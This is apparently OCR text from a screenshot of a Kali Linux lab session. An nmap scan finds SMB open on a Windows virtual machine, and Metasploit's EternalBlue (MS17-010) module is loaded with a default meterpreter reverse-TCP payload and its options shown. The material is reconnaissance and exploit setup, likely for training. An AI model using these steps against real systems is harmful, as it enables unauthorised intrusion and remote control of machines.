 1 2 3 4
13:16
Trash
File Syste
Home
Kali Linux
Network sn...
root@kali: /home/kali
File Actions Edit View Help
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nmap -sV 192.168.40.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-22 13:07 IST
Nmap scan report for 192.168.40.128
Host is up (0.00087s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgrou
: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:56:49:CC (VMware)
Service Info: Host: WIN-IR22NROI35E; OS: Windows; CPE: cpe:/o:microsoft:wind
ws
Service detection performed. Please report any incorrect results at https://
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.44 seconds
(kali㉿kali)-[~]
$